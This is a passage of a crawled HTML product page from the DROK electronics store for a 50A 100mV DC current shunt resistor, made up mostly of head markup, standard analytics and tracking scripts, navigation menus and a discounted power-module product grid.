

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/more/DC-50A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Shunt-Ammeter-DC-Shunt-Resistance-for-Amp-Panel-Ampere-Current-Meter
body_size: 16637
content:
<!DOCTYPE html><html
dir="ltr" lang="en" class="webkit chrome chrome131 mac journal-desktop is-guest skin-10 responsive-layout infinite-scroll center-header mega-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns extended-layout header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image hide-cart product-page product-page-1924 layout-2 route-product-product oc2 oc23 oc3 one-column no-currency no-language" data-j2v="2.14.7"><head><meta
charset="UTF-8" /><meta
name="viewport" content="width=device-width, initial-scale=1.0"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter</title><base
href="https://www.droking.com/" /><meta
name="keywords" content="DC 50A 100mV Current Shunt Resistor" /><meta
property="og:title" content="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" /><meta
property="og:site_name" content="DROK" /><meta
property="og:url" content="https://www.droking.com/DC-50A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Shunt-Ammeter-DC-Shunt-Resistance-for-Amp-Panel-Ampere-Current-Meter" /><meta
property="og:description" content="It is a Ammeter Shunt, Product name: 50A 100mV shunt, Voltage drop: 100mV, Suitable for Digital Ammeter Amperimetro AMP Ampere WattmeterProduct Parameters:
Product name: 50A 100mV shunt
Accuracy level: 0.5
Working temperature: -40 to +60℃, relative humidity: less than or equa" /><meta
property="og:type" content="product" /><meta
property="og:image" content="https://www.droking.com/image/cache/product_image/300476-600x315.jpg" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="DC 50A 100mV Current Shunt Resistor, Anti-Rust Metal Shunt Ammeter, DC Shunt Resistance for Amp Panel Ampere Current Meter" /><meta
name="twitter:description" content="It is a Ammeter Shunt, Product name: 50A 100mV shunt, Voltage drop: 100mV, Suitable for Digital Ammeter Amperimetro AMP Ampere WattmeterProduct Parameters:
Product name: 50A 100mV shunt
Accuracy level: 0.5
Working temperature: -40 to +60℃, relative humidity: less than or equa" /><meta
name="twitter:image" content="https://www.droking.com/image/cache/product_image/300476-200x200.jpg" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://www.droking.com/DC-50A-100mV-Current-Shunt-Resistor-Anti-Rust-Metal-Shunt-Ammeter-DC-Shunt-Resistance-for-Amp-Panel-Ampere-Current-Meter" rel="canonical" /><link
href="https://www.droking.com/image/catalog/iocn标识.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=ABeeZee:regular%7CRoboto:regular,italic&amp;subset=latin"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/j-strap.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/jquery.ui/jquery-ui-slider.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/swiper/css/swiper.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/lightgallery/css/lightgallery.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/lib/magnific-popup/magnific-popup.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/hint.min.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/journal.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/features.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/header.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/module.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/pages.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/account.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/blog-manager.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/side-column.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/category.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/footer.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/icons.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/responsive.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/flex.css?j2v=2.14.7"/><link
rel="stylesheet" href="https://www.droking.com/catalog/view/theme/journal2/css/rtl.css?j2v=2.14.7"/><link
rel="stylesheet" href="index.php?route=journal2/assets/css" /> <script type="text/javascript" src="https://www.droking.com/journal-cache/_806326f99342756eeffedbc798675b47.js?j2v=2.14.7"></script> <script async src='https://www.recaptcha.net/recaptcha/api.js'></script>  <script async src='https://www.google-analytics.com/analytics.js'></script> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-60684199-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-60684199-2');</script>  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','558116801063072');fbq('track','PageView');</script> <noscript><img
height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=558116801063072&ev=PageView&noscript=1"
/></noscript>
 <script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://www.droking.com/index.php?route=checkout/cart">View Cart</a><a class="button notification-checkout" href="https://www.droking.com/index.php?route=checkout/checkout">Checkout</a></div>';</script> <link
rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function(){$('a.title').cluetip({splitTitle:'|'});$('ol.rounded a:eq(0)').cluetip({splitTitle:'|',dropShadow:false,cluetipClass:'rounded',showtitle:false});$('ol.rounded a:eq(1)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'mouse'});$('ol.rounded a:eq(2)').cluetip({cluetipClass:'rounded',dropShadow:false,showtitle:false,positionBy:'bottomTop',topOffset:70});$('ol.rounded a:eq(3)').cluetip({cluetipClass:'rounded',dropShadow:false,sticky:true,ajaxCache:false,arrows:true});$('ol.rounded a:eq(4)').cluetip({cluetipClass:'rounded',dropShadow:false});});</script>  <script type="text/javascript">window.isFacebookPixelInHeaderAdded=1;window.isFacebookPixelAdded=1;</script> <script type="text/javascript">function facebook_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState==="loaded"||script.readyState==="complete"){script.onreadystatechange=null;if(callback){callback();}}};}else{if(callback){script.onload=callback;}}
script.src=url;document.getElementsByTagName("head")[0].appendChild(script);}</script> <script type="text/javascript">(function(){var enableCookieBar='';if(enableCookieBar=='1'){facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");var css=document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("href","catalog/view/theme/css/facebook_business/cookieconsent.min.css");document.getElementsByTagName("head")[0].appendChild(css);window.addEventListener("load",function(){function setConsent(){fbq('consent',this.hasConsented()?'grant':'revoke');}
window.cookieconsent.initialise({palette:{popup:{background:'#237afc'},button:{background:'#fff',text:'#237afc'}},cookie:{name:fbq.consentCookieName},type:'opt-out',showLink:false,content:{allow:'Agree',deny:'Opt Out',header:'Our Site Uses Cookies',message:'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'},layout:'basic-header',location:true,revokable:true,onInitialise:setConsent,onStatusChange:setConsent,onRevokeChoice:setConsent},function(popup){if(!popup.getStatus()&&!popup.options.enabled){popup.setStatus(cookieconsent.status.dismiss);}});});}})();</script> <script type="text/javascript">(function(){!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');var enableCookieBar='';if(enableCookieBar=='1'){fbq.consentCookieName='fb_cookieconsent_status';(function(){function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
var consentValue=getCookie(fbq.consentCookieName);fbq('consent',consentValue==='dismiss'?'grant':'revoke');})();}})();</script> <script type="text/javascript">window.isFacebookCustomerChatInHeaderAdded=1;window.isFacebookCustomerChatAdded=1;</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">Please use IE10 or above.</div>
<![endif]--><header
class="journal-header-center journal-header-mega"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/" class="m-item hide-on-phone">
<span
class="top-menu-link">Home</span>
</a></li><li>
<a
href="https://www.droking.com/wishlist" class="m-item hide-on-phone wishlist-total">
<span
class="top-menu-link">Wish List (<span
class="product-count">0</span>)</span>
</a></li><li>
<a
href="https://www.droking.com/account" class="m-item hide-on-phone">
<span
class="top-menu-link">Account</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/cart" class="m-item hide-on-phone">
<span
class="top-menu-link">Shopping Cart</span>
</a></li><li>
<a
href="https://www.droking.com/index.php?route=checkout/checkout" class="m-item hide-on-phone">
<span
class="top-menu-link">Checkout</span>
</a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links j-min"><ul
class="top-menu"><li>
<a
href="https://www.droking.com/login" class="m-item "><i
style="margin-right: 5px; color: rgb(74, 144, 226)" data-icon="&#xf007;"></i>
<span
class="top-menu-link">Login</span>
</a></li><li>
<a
href="https://www.droking.com/register" class="m-item "><i
style="margin-right: 5px; color: rgb(254, 109, 0)" data-icon="&#xf234;"></i>
<span
class="top-menu-link">Register</span>
</a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-logo j-100 xs-100 sm-100 md-30 lg-30 xl-30"><div
id="logo">
<a
href="https://www.droking.com/">
<img
src="https://www.droking.com/image/cache/product_image1/050003/drok-70-183x70.png" width="183" height="70" alt="DROK" title="DROK" class="logo-1x" />
</a></div></div><div
class="journal-search j-min xs-100 sm-50 md-45 lg-45 xl-45"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="&nbsp;&nbsp;Search entire store..." autocomplete="off" class="form-control input-lg"/><div
class="button-search">
<button
type="button"><i></i></button></div></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Loading...&nbsp;&nbsp;">0 item(s) - $0.00</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Your shopping cart is empty!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-9 a { color: rgb(221, 0, 23) !important; }</style><div
class="mobile-trigger">MENU</div><ul
class="super-menu mobile-menu menu-floated" style="table-layout: "><li
id="main-menu-item-1" class="drop-down float-left">
<a
href="https://www.droking.com/" ><i
style="margin-right: 5px; color: rgb(254, 109, 0); font-size: 19px" data-icon="&#xe01b;"></i><span
class="main-menu-text">Home</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down float-left">
<a><i
style="margin-right: 5px; color: rgb(155, 89, 182)" data-icon="&#xf00b;"></i><span
class="main-menu-text">Categories</span></a><ul><li>
<a
href="https://www.droking.com/ac-power-supply"   class="class="m-item "">
AC to DC Power Supply
</a></li><li>
<a
href="https://www.droking.com/dc-power-supply"   class="class="m-item "">
DC Power Converters
</a></li><li>
<a
href="https://www.droking.com/audio-amplifier"   class="class="m-item "">
Audio Amplifier
</a></li><li>
<a
href="https://www.droking.com/panel-meter"   class="class="m-item "">
Test &amp; Measurement Tools
</a></li><li>
<a
href="https://www.droking.com/usb-tester"   class="class="m-item "">
USB Tester
</a></li><li>
<a
href="https://www.droking.com/battery-indicator"   class="class="m-item "">
Battery Monitor
</a></li><li>
<a
href="https://www.droking.com/motor-controller"   class="class="m-item "">
Motor Controller
</a></li><li>
<a
href="https://www.droking.com/speakers"   class="class="m-item "">
Speakers
</a></li><li>
<a
href="https://www.droking.com/other-tools"   class="class="m-item "">
Other Tools
</a></li><li>
<a
href="https://www.droking.com/light"   class="class="m-item "">
Light
</a></li><li>
<a
href="https://www.droking.com/more"   class="class="m-item "">
More
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="drop-down float-left">
<a><i><img
style="margin-right: 5px; width: 15px; height: 15px" src="image/catalog/web_use/amazon_icon.png" alt="" title="" /></i><span
class="main-menu-text">Amazon Store</span></a><ul><li>
<a
href="https://www.amazon.com/s?marketplaceID=ATVPDKIKX0DER&me=AFHAE9RJVUMB&tag=droking-20&merchant=AFHAE9RJVUMB&redirect=true"   target="_blank"   class="class="m-item "">
United States
</a></li></ul>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-mixed float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xe1e8;"></i><span
class="main-menu-text">Products</span></a><div
class="mega-menu"><div
class="mega-menu-column mega-menu-categories " style="width: 50%"><div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-boost">DC Boost Converter</a></h3><div>
<a
href="https://www.droking.com/dc-boost"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/200157/200157-250x250.jpg" alt="DC Boost Converter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090404-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-Adapter-DC-5-32V-to-12-35V-5A-Boost-Voltage-Regulator-DC-12V-24V-Power-Supply-Module-Power-Converter-Driver-Module">100W Adapter DC 5~32V to 12~35V 5A Boost Voltage Regulator DC 12V 24V Power Supply Module/Power Conv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/2001709003-250x250.jpg"><a
href="https://www.droking.com/dc-boost/100W-DC-Boost-Converter-High-Power-Converter-DC-10-32V-to-15-35V-6A-Boost-Power-Supply-Module-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter">100W DC Boost Converter,  High Power Converter DC 10~32V to 15~35V 6A Boost Power Supply Module/Adju</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-boost">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-buck">DC Buck Converters</a></h3><div>
<a
href="https://www.droking.com/dc-buck"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/180081/180081-250x250.jpg" alt="DC Buck Converters"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090030-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-DC-3-35V-to-3.5-35V-6A-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-with-Voltmeter">100W Power Supply Module DC 3~35V to 3.5~35V 6A Adjustable Voltage Regulator DC 12V 24V Adapter/Driv</a></li><li
data-image="https://www.droking.com/image/cache/product_image/090468-250x250.jpg"><a
href="https://www.droking.com/dc-buck/100W-Power-Supply-Module-Charging-module-DC-5.5-28V-to-0.6-25V-6A-adjustable-Voltage-Regulator-DC-5V-12V-24V-Adapter-Charger">100W Power Supply Module/Charging module DC 5.5~28V to 0.6~25V 6A adjustable Voltage Regulator DC 5V</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-buck">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/dc-ammeter">DC Ammeter</a></h3><div>
<a
href="https://www.droking.com/dc-ammeter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/300115/300115-250x250.jpg" alt="DC Ammeter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/100020-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0-200uA-DC-Micro-Amp-Current-Meter-Digital-Ampere-Tester-Red-Led-Display-Panel-Meter-DC-5V-Digital-Ammeter">0 ~200uA DC Micro Amp Current Meter Digital Ampere Tester Red Led Display Panel Meter DC 5V Digital </a></li><li
data-image="https://www.droking.com/image/cache/product_image/300006-250x250.jpg"><a
href="https://www.droking.com/dc-ammeter/0.28-High-Accuracy-DC-0-33.00V-0-999.9mA-3.000A-12V-Voltmeter-Ammeter-Voltage-Current-Tester-Monitor-Panel-Gauge">0.28&quot;High Accuracy DC 0-33.00V/0-999.9mA-3.000A 12V Voltmeter Ammeter Voltage Current Tester Mo</a></li><li
class="view-more"><a
href="https://www.droking.com/dc-ammeter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div><div
class="mega-menu-item xs-50 sm-50 md-50 lg-50 xl-50 menu-image-left "><div><h3><a
href="https://www.droking.com/temp-meter">Temp Meter</a></h3><div>
<a
href="https://www.droking.com/temp-meter"><img
width="250" height="250" class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" data-default-src="https://www.droking.com/image/cache/product_image1/100097/100097-250x250.jpg" alt="Temp Meter"/></a><ul><li
data-image="https://www.droking.com/image/cache/product_image/090087-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-Digital-Home-Heating-Cooling-Thermostat-Temperature-Controller-Sensor">-50-110 °c Digital Home Heating Cooling Thermostat Temperature Controller+Sensor</a></li><li
data-image="https://www.droking.com/image/cache/product_image/300051-250x250.jpg"><a
href="https://www.droking.com/temp-meter/50-110-DC-12V-Digital-Thermostat-Cooling-Heating-Temperature-Controller-with-Sensor-Probe">-50-110°c  DC 12V Digital Thermostat Cooling/Heating Temperature Controller with Sensor Probe</a></li><li
class="view-more"><a
href="https://www.droking.com/temp-meter">View More</a></li></ul></div>
<span
class="clearfix"></span></div></div></div></div><div
class="mega-menu-column mega-menu-products " style="width: 50%"><div><h3>Special Offers</h3><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/100328-250x250.jpg" width="250" height="250" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a>
<span
class="label-sale"><b>-48%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1888');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1888');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1888');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/2001708002-250x250.jpg" width="250" height="250" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a>
<span
class="label-sale"><b>-66%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('810');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('810');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('810');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-100 sm-50 md-33 lg-33 xl-33 display-icon inline-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
class="lazy" src="https://www.droking.com/image/cache/data/journal2/transparent-250x250.png" data-src="https://www.droking.com/image/cache/product_image/090483-250x250.jpg" width="250" height="250" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a>
<span
class="label-sale"><b>-35%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
